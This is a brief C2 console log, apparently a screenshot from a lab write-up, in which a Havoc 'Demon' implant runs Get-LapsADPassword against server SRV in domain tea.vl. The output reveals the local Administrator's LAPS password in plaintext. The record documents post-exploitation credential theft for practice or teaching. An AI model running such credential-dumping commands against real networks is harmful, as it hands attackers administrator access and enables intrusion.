 13/01/2025 21:48:36 [0x13h] Demon » powershell Get-LapsADPassword -Identity SRV -AsPlainText
[*] [432F1EB8] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [250 bytes]
[+] Received Output [375 bytes]:
ComputerName : SRV
DistinguishedName : CN=SRV,OU=Servers,DC=tea,DC=vl
Account : Administrator
Password : 50;Ux&%T%k]ysz
PasswordUpdateTime : 1/13/2025 6:59:51 AM
ExpirationTimestamp : 2/12/2025 6:59:51 AM
Source : EncryptedPassword
DecryptionStatus : Success
AuthorizedDecryptor : TEA\Server Administration